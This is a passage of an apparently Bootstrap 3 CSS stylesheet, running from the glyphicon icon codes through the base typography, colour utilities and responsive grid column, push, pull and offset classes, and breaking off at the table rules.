.glyphicon-arrow-left:before {
	content: "\e091"
}

.glyphicon-arrow-right:before {
	content: "\e092"
}

.glyphicon-arrow-up:before {
	content: "\e093"
}

.glyphicon-arrow-down:before {
	content: "\e094"
}

.glyphicon-share-alt:before {
	content: "\e095"
}

.glyphicon-resize-full:before {
	content: "\e096"
}

.glyphicon-resize-small:before {
	content: "\e097"
}

.glyphicon-exclamation-sign:before {
	content: "\e101"
}

.glyphicon-gift:before {
	content: "\e102"
}

.glyphicon-leaf:before {
	content: "\e103"
}

.glyphicon-fire:before {
	content: "\e104"
}

.glyphicon-eye-open:before {
	content: "\e105"
}

.glyphicon-eye-close:before {
	content: "\e106"
}

.glyphicon-warning-sign:before {
	content: "\e107"
}

.glyphicon-plane:before {
	content: "\e108"
}

.glyphicon-calendar:before {
	content: "\e109"
}

.glyphicon-random:before {
	content: "\e110"
}

.glyphicon-comment:before {
	content: "\e111"
}

.glyphicon-magnet:before {
	content: "\e112"
}

.glyphicon-chevron-up:before {
	content: "\e113"
}

.glyphicon-chevron-down:before {
	content: "\e114"
}

.glyphicon-retweet:before {
	content: "\e115"
}

.glyphicon-shopping-cart:before {
	content: "\e116"
}

.glyphicon-folder-close:before {
	content: "\e117"
}

.glyphicon-folder-open:before {
	content: "\e118"
}

.glyphicon-resize-vertical:before {
	content: "\e119"
}

.glyphicon-resize-horizontal:before {
	content: "\e120"
}

.glyphicon-hdd:before {
	content: "\e121"
}

.glyphicon-bullhorn:before {
	content: "\e122"
}

.glyphicon-bell:before {
	content: "\e123"
}

.glyphicon-certificate:before {
	content: "\e124"
}

.glyphicon-thumbs-up:before {
	content: "\e125"
}

.glyphicon-thumbs-down:before {
	content: "\e126"
}

.glyphicon-hand-right:before {
	content: "\e127"
}

.glyphicon-hand-left:before {
	content: "\e128"
}

.glyphicon-hand-up:before {
	content: "\e129"
}

.glyphicon-hand-down:before {
	content: "\e130"
}

.glyphicon-circle-arrow-right:before {
	content: "\e131"
}

.glyphicon-circle-arrow-left:before {
	content: "\e132"
}

.glyphicon-circle-arrow-up:before {
	content: "\e133"
}

.glyphicon-circle-arrow-down:before {
	content: "\e134"
}

.glyphicon-globe:before {
	content: "\e135"
}

.glyphicon-wrench:before {
	content: "\e136"
}

.glyphicon-tasks:before {
	content: "\e137"
}

.glyphicon-filter:before {
	content: "\e138"
}

.glyphicon-briefcase:before {
	content: "\e139"
}

.glyphicon-fullscreen:before {
	content: "\e140"
}

.glyphicon-dashboard:before {
	content: "\e141"
}

.glyphicon-paperclip:before {
	content: "\e142"
}

.glyphicon-heart-empty:before {
	content: "\e143"
}

.glyphicon-link:before {
	content: "\e144"
}

.glyphicon-phone:before {
	content: "\e145"
}

.glyphicon-pushpin:before {
	content: "\e146"
}

.glyphicon-usd:before {
	content: "\e148"
}

.glyphicon-gbp:before {
	content: "\e149"
}

.glyphicon-sort:before {
	content: "\e150"
}

.glyphicon-sort-by-alphabet:before {
	content: "\e151"
}

.glyphicon-sort-by-alphabet-alt:before {
	content: "\e152"
}

.glyphicon-sort-by-order:before {
	content: "\e153"
}

.glyphicon-sort-by-order-alt:before {
	content: "\e154"
}

.glyphicon-sort-by-attributes:before {
	content: "\e155"
}

.glyphicon-sort-by-attributes-alt:before {
	content: "\e156"
}

.glyphicon-unchecked:before {
	content: "\e157"
}

.glyphicon-expand:before {
	content: "\e158"
}

.glyphicon-collapse-down:before {
	content: "\e159"
}

.glyphicon-collapse-up:before {
	content: "\e160"
}

.glyphicon-log-in:before {
	content: "\e161"
}

.glyphicon-flash:before {
	content: "\e162"
}

.glyphicon-log-out:before {
	content: "\e163"
}

.glyphicon-new-window:before {
	content: "\e164"
}

.glyphicon-record:before {
	content: "\e165"
}

.glyphicon-save:before {
	content: "\e166"
}

.glyphicon-open:before {
	content: "\e167"
}

.glyphicon-saved:before {
	content: "\e168"
}

.glyphicon-import:before {
	content: "\e169"
}

.glyphicon-export:before {
	content: "\e170"
}

.glyphicon-send:before {
	content: "\e171"
}

.glyphicon-floppy-disk:before {
	content: "\e172"
}

.glyphicon-floppy-saved:before {
	content: "\e173"
}

.glyphicon-floppy-remove:before {
	content: "\e174"
}

.glyphicon-floppy-save:before {
	content: "\e175"
}

.glyphicon-floppy-open:before {
	content: "\e176"
}

.glyphicon-credit-card:before {
	content: "\e177"
}

.glyphicon-transfer:before {
	content: "\e178"
}

.glyphicon-cutlery:before {
	content: "\e179"
}

.glyphicon-header:before {
	content: "\e180"
}

.glyphicon-compressed:before {
	content: "\e181"
}

.glyphicon-earphone:before {
	content: "\e182"
}

.glyphicon-phone-alt:before {
	content: "\e183"
}

.glyphicon-tower:before {
	content: "\e184"
}

.glyphicon-stats:before {
	content: "\e185"
}

.glyphicon-sd-video:before {
	content: "\e186"
}

.glyphicon-hd-video:before {
	content: "\e187"
}

.glyphicon-subtitles:before {
	content: "\e188"
}

.glyphicon-sound-stereo:before {
	content: "\e189"
}

.glyphicon-sound-dolby:before {
	content: "\e190"
}

.glyphicon-sound-5-1:before {
	content: "\e191"
}

.glyphicon-sound-6-1:before {
	content: "\e192"
}

.glyphicon-sound-7-1:before {
	content: "\e193"
}

.glyphicon-copyright-mark:before {
	content: "\e194"
}

.glyphicon-registration-mark:before {
	content: "\e195"
}

.glyphicon-cloud-download:before {
	content: "\e197"
}

.glyphicon-cloud-upload:before {
	content: "\e198"
}

.glyphicon-tree-conifer:before {
	content: "\e199"
}

.glyphicon-tree-deciduous:before {
	content: "\e200"
}

.glyphicon-cd:before {
	content: "\e201"
}

.glyphicon-save-file:before {
	content: "\e202"
}

.glyphicon-open-file:before {
	content: "\e203"
}

.glyphicon-level-up:before {
	content: "\e204"
}

.glyphicon-copy:before {
	content: "\e205"
}

.glyphicon-paste:before {
	content: "\e206"
}

.glyphicon-alert:before {
	content: "\e209"
}

.glyphicon-equalizer:before {
	content: "\e210"
}

.glyphicon-king:before {
	content: "\e211"
}

.glyphicon-queen:before {
	content: "\e212"
}

.glyphicon-pawn:before {
	content: "\e213"
}

.glyphicon-bishop:before {
	content: "\e214"
}

.glyphicon-knight:before {
	content: "\e215"
}

.glyphicon-baby-formula:before {
	content: "\e216"
}

.glyphicon-tent:before {
	content: "\26fa"
}

.glyphicon-blackboard:before {
	content: "\e218"
}

.glyphicon-bed:before {
	content: "\e219"
}

.glyphicon-apple:before {
	content: "\f8ff"
}

.glyphicon-erase:before {
	content: "\e221"
}

.glyphicon-hourglass:before {
	content: "\231b"
}

.glyphicon-lamp:before {
	content: "\e223"
}

.glyphicon-duplicate:before {
	content: "\e224"
}

.glyphicon-piggy-bank:before {
	content: "\e225"
}

.glyphicon-scissors:before {
	content: "\e226"
}

.glyphicon-bitcoin:before {
	content: "\e227"
}

.glyphicon-btc:before {
	content: "\e227"
}

.glyphicon-xbt:before {
	content: "\e227"
}

.glyphicon-yen:before {
	content: "\00a5"
}

.glyphicon-jpy:before {
	content: "\00a5"
}

.glyphicon-ruble:before {
	content: "\20bd"
}

.glyphicon-rub:before {
	content: "\20bd"
}

.glyphicon-scale:before {
	content: "\e230"
}

.glyphicon-ice-lolly:before {
	content: "\e231"
}

.glyphicon-ice-lolly-tasted:before {
	content: "\e232"
}

.glyphicon-education:before {
	content: "\e233"
}

.glyphicon-option-horizontal:before {
	content: "\e234"
}

.glyphicon-option-vertical:before {
	content: "\e235"
}

.glyphicon-menu-hamburger:before {
	content: "\e236"
}

.glyphicon-modal-window:before {
	content: "\e237"
}

.glyphicon-oil:before {
	content: "\e238"
}

.glyphicon-grain:before {
	content: "\e239"
}

.glyphicon-sunglasses:before {
	content: "\e240"
}

.glyphicon-text-size:before {
	content: "\e241"
}

.glyphicon-text-color:before {
	content: "\e242"
}

.glyphicon-text-background:before {
	content: "\e243"
}

.glyphicon-object-align-top:before {
	content: "\e244"
}

.glyphicon-object-align-bottom:before {
	content: "\e245"
}

.glyphicon-object-align-horizontal:before {
	content: "\e246"
}

.glyphicon-object-align-left:before {
	content: "\e247"
}

.glyphicon-object-align-vertical:before {
	content: "\e248"
}

.glyphicon-object-align-right:before {
	content: "\e249"
}

.glyphicon-triangle-right:before {
	content: "\e250"
}

.glyphicon-triangle-left:before {
	content: "\e251"
}

.glyphicon-triangle-bottom:before {
	content: "\e252"
}

.glyphicon-triangle-top:before {
	content: "\e253"
}

.glyphicon-console:before {
	content: "\e254"
}

.glyphicon-superscript:before {
	content: "\e255"
}

.glyphicon-subscript:before {
	content: "\e256"
}

.glyphicon-menu-left:before {
	content: "\e257"
}

.glyphicon-menu-right:before {
	content: "\e258"
}

.glyphicon-menu-down:before {
	content: "\e259"
}

.glyphicon-menu-up:before {
	content: "\e260"
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

:after,
:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

body {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
	background-color: #fff
}

button,
input,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}

a {
	color: #337ab7;
	text-decoration: none
}

a:focus,
a:hover {
	color: #23527c;
	text-decoration: underline
}

a:focus {
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

figure {
	margin: 0
}

img {
	vertical-align: middle
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img,
.img-responsive,
.thumbnail a>img,
.thumbnail>img {
	display: block;
	max-width: 100%;
	height: auto
}

.img-rounded {
	border-radius: 6px
}

.img-thumbnail {
	padding: 4px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	display: inline-block;
	max-width: 100%;
	height: auto
}

.img-circle {
	border-radius: 50%
}

hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #eee
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto
}

[role=button] {
	cursor: pointer
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: inherit;
	font-weight: 500;
	line-height: 1.1;
	color: inherit
}

.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
	font-weight: 400;
	line-height: 1;
	color: #777
}

.h1,
.h2,
.h3,
h1,
h2,
h3 {
	margin-top: 20px;
	margin-bottom: 10px
}

.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small {
	font-size: 65%
}

.h4,
.h5,
.h6,
h4,
h5,
h6 {
	margin-top: 10px;
	margin-bottom: 10px
}

.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
	font-size: 75%
}

.h1,
h1 {
	font-size: 36px
}

.h2,
h2 {
	font-size: 30px
}

.h3,
h3 {
	font-size: 24px
}

.h4,
h4 {
	font-size: 18px
}

.h5,
h5 {
	font-size: 14px
}

.h6,
h6 {
	font-size: 12px
}

p {
	margin: 0 0 10px
}

.lead {
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.4
}

@media (min-width:768px) {
	.lead {
		font-size: 21px
	}
}

.small,
small {
	font-size: 85%
}

.mark,
mark {
	padding: .2em;
	background-color: #fcf8e3
}

.text-left {
	text-align: left
}

.text-right {
	text-align: right
}

.text-center {
	text-align: center
}

.text-justify {
	text-align: justify
}

.text-nowrap {
	white-space: nowrap
}

.text-lowercase {
	text-transform: lowercase
}

.text-uppercase {
	text-transform: uppercase
}

.text-capitalize {
	text-transform: capitalize
}

.text-muted {
	color: #777
}

.text-primary {
	color: #337ab7
}

a.text-primary:focus,
a.text-primary:hover {
	color: #286090
}

.text-success {
	color: #3c763d
}

a.text-success:focus,
a.text-success:hover {
	color: #2b542c
}

.text-info {
	color: #31708f
}

a.text-info:focus,
a.text-info:hover {
	color: #245269
}

.text-warning {
	color: #8a6d3b
}

a.text-warning:focus,
a.text-warning:hover {
	color: #66512c
}

.text-danger {
	color: #a94442
}

a.text-danger:focus,
a.text-danger:hover {
	color: #843534
}

.bg-primary {
	color: #fff;
	background-color: #337ab7
}

a.bg-primary:focus,
a.bg-primary:hover {
	background-color: #286090
}

.bg-success {
	background-color: #dff0d8
}

a.bg-success:focus,
a.bg-success:hover {
	background-color: #c1e2b3
}

.bg-info {
	background-color: #d9edf7
}

a.bg-info:focus,
a.bg-info:hover {
	background-color: #afd9ee
}

.bg-warning {
	background-color: #fcf8e3
}

a.bg-warning:focus,
a.bg-warning:hover {
	background-color: #f7ecb5
}

.bg-danger {
	background-color: #f2dede
}

a.bg-danger:focus,
a.bg-danger:hover {
	background-color: #e4b9b9
}

.page-header {
	padding-bottom: 9px;
	margin: 40px 0 20px;
	border-bottom: 1px solid #eee
}

ol,
ul {
	margin-top: 0;
	margin-bottom: 10px
}

ol ol,
ol ul,
ul ol,
ul ul {
	margin-bottom: 0
}

.list-unstyled {
	padding-left: 0;
	list-style: none
}

.list-inline {
	padding-left: 0;
	list-style: none;
	margin-left: -5px
}

.list-inline>li {
	display: inline-block;
	padding-right: 5px;
	padding-left: 5px
}

dl {
	margin-top: 0;
	margin-bottom: 20px
}

dd,
dt {
	line-height: 1.42857143
}

dt {
	font-weight: 700
}

dd {
	margin-left: 0
}

@media (min-width:768px) {
	.dl-horizontal dt {
		float: left;
		width: 160px;
		clear: left;
		text-align: right;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}
	.dl-horizontal dd {
		margin-left: 180px
	}
}

abbr[data-original-title],
abbr[title] {
	cursor: help
}

.initialism {
	font-size: 90%;
	text-transform: uppercase
}

blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 17.5px;
	border-left: 5px solid #eee
}

blockquote ol:last-child,
blockquote p:last-child,
blockquote ul:last-child {
	margin-bottom: 0
}

blockquote .small,
blockquote footer,
blockquote small {
	display: block;
	font-size: 80%;
	line-height: 1.42857143;
	color: #777
}

blockquote .small:before,
blockquote footer:before,
blockquote small:before {
	content: "\2014 \00A0"
}

.blockquote-reverse,
blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	text-align: right;
	border-right: 5px solid #eee;
	border-left: 0
}

.blockquote-reverse .small:before,
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
blockquote.pull-right .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before {
	content: ""
}

.blockquote-reverse .small:after,
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
blockquote.pull-right .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after {
	content: "\00A0 \2014"
}

address {
	margin-bottom: 20px;
	font-style: normal;
	line-height: 1.42857143
}

code,
kbd,
pre,
samp {
	font-family: Menlo, Monaco, Consolas, "Courier New", monospace
}

code {
	padding: 2px 4px;
	font-size: 90%;
	color: #c7254e;
	background-color: #f9f2f4;
	border-radius: 4px
}

kbd {
	padding: 2px 4px;
	font-size: 90%;
	color: #fff;
	background-color: #333;
	border-radius: 3px;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25)
}

kbd kbd {
	padding: 0;
	font-size: 100%;
	font-weight: 700;
	-webkit-box-shadow: none;
	box-shadow: none
}

pre {
	display: block;
	padding: 9.5px;
	margin: 0 0 10px;
	font-size: 13px;
	line-height: 1.42857143;
	color: #333;
	word-break: break-all;
	word-wrap: break-word;
	background-color: #f5f5f5;
	border: 1px solid #ccc;
	border-radius: 4px
}

pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
	border-radius: 0
}

.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}

.container {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

@media (min-width:768px) {
	.container {
		width: 750px
	}
}

@media (min-width:992px) {
	.container {
		width: 970px
	}
}

@media (min-width:1200px) {
	.container {
		width: 1170px
	}
}

.container-fluid {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

.row {
	margin-right: -15px;
	margin-left: -15px
}

.row-no-gutters {
	margin-right: 0;
	margin-left: 0
}

.row-no-gutters [class*=col-] {
	padding-right: 0;
	padding-left: 0
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
	float: left
}

.col-xs-12 {
	width: 100%
}

.col-xs-11 {
	width: 91.66666667%
}

.col-xs-10 {
	width: 83.33333333%
}

.col-xs-9 {
	width: 75%
}

.col-xs-8 {
	width: 66.66666667%
}

.col-xs-7 {
	width: 58.33333333%
}

.col-xs-6 {
	width: 50%
}

.col-xs-5 {
	width: 41.66666667%
}

.col-xs-4 {
	width: 33.33333333%
}

.col-xs-3 {
	width: 25%
}

.col-xs-2 {
	width: 16.66666667%
}

.col-xs-1 {
	width: 8.33333333%
}

.col-xs-pull-12 {
	right: 100%
}

.col-xs-pull-11 {
	right: 91.66666667%
}

.col-xs-pull-10 {
	right: 83.33333333%
}

.col-xs-pull-9 {
	right: 75%
}

.col-xs-pull-8 {
	right: 66.66666667%
}

.col-xs-pull-7 {
	right: 58.33333333%
}

.col-xs-pull-6 {
	right: 50%
}

.col-xs-pull-5 {
	right: 41.66666667%
}

.col-xs-pull-4 {
	right: 33.33333333%
}

.col-xs-pull-3 {
	right: 25%
}

.col-xs-pull-2 {
	right: 16.66666667%
}

.col-xs-pull-1 {
	right: 8.33333333%
}

.col-xs-pull-0 {
	right: auto
}

.col-xs-push-12 {
	left: 100%
}

.col-xs-push-11 {
	left: 91.66666667%
}

.col-xs-push-10 {
	left: 83.33333333%
}

.col-xs-push-9 {
	left: 75%
}

.col-xs-push-8 {
	left: 66.66666667%
}

.col-xs-push-7 {
	left: 58.33333333%
}

.col-xs-push-6 {
	left: 50%
}

.col-xs-push-5 {
	left: 41.66666667%
}

.col-xs-push-4 {
	left: 33.33333333%
}

.col-xs-push-3 {
	left: 25%
}

.col-xs-push-2 {
	left: 16.66666667%
}

.col-xs-push-1 {
	left: 8.33333333%
}

.col-xs-push-0 {
	left: auto
}

.col-xs-offset-12 {
	margin-left: 100%
}

.col-xs-offset-11 {
	margin-left: 91.66666667%
}

.col-xs-offset-10 {
	margin-left: 83.33333333%
}

.col-xs-offset-9 {
	margin-left: 75%
}

.col-xs-offset-8 {
	margin-left: 66.66666667%
}

.col-xs-offset-7 {
	margin-left: 58.33333333%
}

.col-xs-offset-6 {
	margin-left: 50%
}

.col-xs-offset-5 {
	margin-left: 41.66666667%
}

.col-xs-offset-4 {
	margin-left: 33.33333333%
}

.col-xs-offset-3 {
	margin-left: 25%
}

.col-xs-offset-2 {
	margin-left: 16.66666667%
}

.col-xs-offset-1 {
	margin-left: 8.33333333%
}

.col-xs-offset-0 {
	margin-left: 0
}

@media (min-width:768px) {
	.col-sm-1,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9 {
		float: left
	}
	.col-sm-12 {
		width: 100%
	}
	.col-sm-11 {
		width: 91.66666667%
	}
	.col-sm-10 {
		width: 83.33333333%
	}
	.col-sm-9 {
		width: 75%
	}
	.col-sm-8 {
		width: 66.66666667%
	}
	.col-sm-7 {
		width: 58.33333333%
	}
	.col-sm-6 {
		width: 50%
	}
	.col-sm-5 {
		width: 41.66666667%
	}
	.col-sm-4 {
		width: 33.33333333%
	}
	.col-sm-3 {
		width: 25%
	}
	.col-sm-2 {
		width: 16.66666667%
	}
	.col-sm-1 {
		width: 8.33333333%
	}
	.col-sm-pull-12 {
		right: 100%
	}
	.col-sm-pull-11 {
		right: 91.66666667%
	}
	.col-sm-pull-10 {
		right: 83.33333333%
	}
	.col-sm-pull-9 {
		right: 75%
	}
	.col-sm-pull-8 {
		right: 66.66666667%
	}
	.col-sm-pull-7 {
		right: 58.33333333%
	}
	.col-sm-pull-6 {
		right: 50%
	}
	.col-sm-pull-5 {
		right: 41.66666667%
	}
	.col-sm-pull-4 {
		right: 33.33333333%
	}
	.col-sm-pull-3 {
		right: 25%
	}
	.col-sm-pull-2 {
		right: 16.66666667%
	}
	.col-sm-pull-1 {
		right: 8.33333333%
	}
	.col-sm-pull-0 {
		right: auto
	}
	.col-sm-push-12 {
		left: 100%
	}
	.col-sm-push-11 {
		left: 91.66666667%
	}
	.col-sm-push-10 {
		left: 83.33333333%
	}
	.col-sm-push-9 {
		left: 75%
	}
	.col-sm-push-8 {
		left: 66.66666667%
	}
	.col-sm-push-7 {
		left: 58.33333333%
	}
	.col-sm-push-6 {
		left: 50%
	}
	.col-sm-push-5 {
		left: 41.66666667%
	}
	.col-sm-push-4 {
		left: 33.33333333%
	}
	.col-sm-push-3 {
		left: 25%
	}
	.col-sm-push-2 {
		left: 16.66666667%
	}
	.col-sm-push-1 {
		left: 8.33333333%
	}
	.col-sm-push-0 {
		left: auto
	}
	.col-sm-offset-12 {
		margin-left: 100%
	}
	.col-sm-offset-11 {
		margin-left: 91.66666667%
	}
	.col-sm-offset-10 {
		margin-left: 83.33333333%
	}
	.col-sm-offset-9 {
		margin-left: 75%
	}
	.col-sm-offset-8 {
		margin-left: 66.66666667%
	}
	.col-sm-offset-7 {
		margin-left: 58.33333333%
	}
	.col-sm-offset-6 {
		margin-left: 50%
	}
	.col-sm-offset-5 {
		margin-left: 41.66666667%
	}
	.col-sm-offset-4 {
		margin-left: 33.33333333%
	}
	.col-sm-offset-3 {
		margin-left: 25%
	}
	.col-sm-offset-2 {
		margin-left: 16.66666667%
	}
	.col-sm-offset-1 {
		margin-left: 8.33333333%
	}
	.col-sm-offset-0 {
		margin-left: 0
	}
}

@media (min-width:992px) {
	.col-md-1,
	.col-md-10,
	.col-md-11,
	.col-md-12,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9 {
		float: left
	}
	.col-md-12 {
		width: 100%
	}
	.col-md-11 {
		width: 91.66666667%
	}
	.col-md-10 {
		width: 83.33333333%
	}
	.col-md-9 {
		width: 75%
	}
	.col-md-8 {
		width: 66.66666667%
	}
	.col-md-7 {
		width: 58.33333333%
	}
	.col-md-6 {
		width: 50%
	}
	.col-md-5 {
		width: 41.66666667%
	}
	.col-md-4 {
		width: 33.33333333%
	}
	.col-md-3 {
		width: 25%
	}
	.col-md-2 {
		width: 16.66666667%
	}
	.col-md-1 {
		width: 8.33333333%
	}
	.col-md-pull-12 {
		right: 100%
	}
	.col-md-pull-11 {
		right: 91.66666667%
	}
	.col-md-pull-10 {
		right: 83.33333333%
	}
	.col-md-pull-9 {
		right: 75%
	}
	.col-md-pull-8 {
		right: 66.66666667%
	}
	.col-md-pull-7 {
		right: 58.33333333%
	}
	.col-md-pull-6 {
		right: 50%
	}
	.col-md-pull-5 {
		right: 41.66666667%
	}
	.col-md-pull-4 {
		right: 33.33333333%
	}
	.col-md-pull-3 {
		right: 25%
	}
	.col-md-pull-2 {
		right: 16.66666667%
	}
	.col-md-pull-1 {
		right: 8.33333333%
	}
	.col-md-pull-0 {
		right: auto
	}
	.col-md-push-12 {
		left: 100%
	}
	.col-md-push-11 {
		left: 91.66666667%
	}
	.col-md-push-10 {
		left: 83.33333333%
	}
	.col-md-push-9 {
		left: 75%
	}
	.col-md-push-8 {
		left: 66.66666667%
	}
	.col-md-push-7 {
		left: 58.33333333%
	}
	.col-md-push-6 {
		left: 50%
	}
	.col-md-push-5 {
		left: 41.66666667%
	}
	.col-md-push-4 {
		left: 33.33333333%
	}
	.col-md-push-3 {
		left: 25%
	}
	.col-md-push-2 {
		left: 16.66666667%
	}
	.col-md-push-1 {
		left: 8.33333333%
	}
	.col-md-push-0 {
		left: auto
	}
	.col-md-offset-12 {
		margin-left: 100%
	}
	.col-md-offset-11 {
		margin-left: 91.66666667%
	}
	.col-md-offset-10 {
		margin-left: 83.33333333%
	}
	.col-md-offset-9 {
		margin-left: 75%
	}
	.col-md-offset-8 {
		margin-left: 66.66666667%
	}
	.col-md-offset-7 {
		margin-left: 58.33333333%
	}
	.col-md-offset-6 {
		margin-left: 50%
	}
	.col-md-offset-5 {
		margin-left: 41.66666667%
	}
	.col-md-offset-4 {
		margin-left: 33.33333333%
	}
	.col-md-offset-3 {
		margin-left: 25%
	}
	.col-md-offset-2 {
		margin-left: 16.66666667%
	}
	.col-md-offset-1 {
		margin-left: 8.33333333%
	}
	.col-md-offset-0 {
		margin-left: 0
	}
}

@media (min-width:1200px) {
	.col-lg-1,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9 {
		float: left
	}
	.col-lg-12 {
		width: 100%
	}
	.col-lg-11 {
		width: 91.66666667%
	}
	.col-lg-10 {
		width: 83.33333333%
	}
	.col-lg-9 {
		width: 75%
	}
	.col-lg-8 {
		width: 66.66666667%
	}
	.col-lg-7 {
		width: 58.33333333%
	}
	.col-lg-6 {
		width: 50%
	}
	.col-lg-5 {
		width: 41.66666667%
	}
	.col-lg-4 {
		width: 33.33333333%
	}
	.col-lg-3 {
		width: 25%
	}
	.col-lg-2 {
		width: 16.66666667%
	}
	.col-lg-1 {
		width: 8.33333333%
	}
	.col-lg-pull-12 {
		right: 100%
	}
	.col-lg-pull-11 {
		right: 91.66666667%
	}
	.col-lg-pull-10 {
		right: 83.33333333%
	}
	.col-lg-pull-9 {
		right: 75%
	}
	.col-lg-pull-8 {
		right: 66.66666667%
	}
	.col-lg-pull-7 {
		right: 58.33333333%
	}
	.col-lg-pull-6 {
		right: 50%
	}
	.col-lg-pull-5 {
		right: 41.66666667%
	}
	.col-lg-pull-4 {
		right: 33.33333333%
	}
	.col-lg-pull-3 {
		right: 25%
	}
	.col-lg-pull-2 {
		right: 16.66666667%
	}
	.col-lg-pull-1 {
		right: 8.33333333%
	}
	.col-lg-pull-0 {
		right: auto
	}
	.col-lg-push-12 {
		left: 100%
	}
	.col-lg-push-11 {
		left: 91.66666667%
	}
	.col-lg-push-10 {
		left: 83.33333333%
	}
	.col-lg-push-9 {
		left: 75%
	}
	.col-lg-push-8 {
		left: 66.66666667%
	}
	.col-lg-push-7 {
		left: 58.33333333%
	}
	.col-lg-push-6 {
		left: 50%
	}
	.col-lg-push-5 {
		left: 41.66666667%
	}
	.col-lg-push-4 {
		left: 33.33333333%
	}
	.col-lg-push-3 {
		left: 25%
	}
	.col-lg-push-2 {
		left: 16.66666667%
	}
	.col-lg-push-1 {
		left: 8.33333333%
	}
	.col-lg-push-0 {
		left: auto
	}
	.col-lg-offset-12 {
		margin-left: 100%
	}
	.col-lg-offset-11 {
		margin-left: 91.66666667%
	}
	.col-lg-offset-10 {
		margin-left: 83.33333333%
	}
	.col-lg-offset-9 {
		margin-left: 75%
	}
	.col-lg-offset-8 {
		margin-left: 66.66666667%
	}
	.col-lg-offset-7 {
		margin-left: 58.33333333%
	}
	.col-lg-offset-6 {
		margin-left: 50%
	}
	.col-lg-offset-5 {
		margin-left: 41.66666667%
	}
	.col-lg-offset-4 {
		margin-left: 33.33333333%
	}
	.col-lg-offset-3 {
		margin-left: 25%
	}
	.col-lg-offset-2 {
		margin-left: 16.66666667%
	}
	.col-lg-offset-1 {
		margin-left: 8.33333333%
	}
	.col-lg-offset-0 {
		margin-left: 0
	}
}

table {
	background-color: transparent
}

table col[class*=col-] {
	position: static;
	display: table-column;
	float: none
}

table td[class*=col-],
table th[class*=col-] {
	position: static;
	display: table-cell;
	float: none
}

caption {
	padding-top: 8px;
	padding-bottom: 8px;
	color: #777;
	text-align: left
}

th {
	text-align: left
}

.table {
	width: 100%;
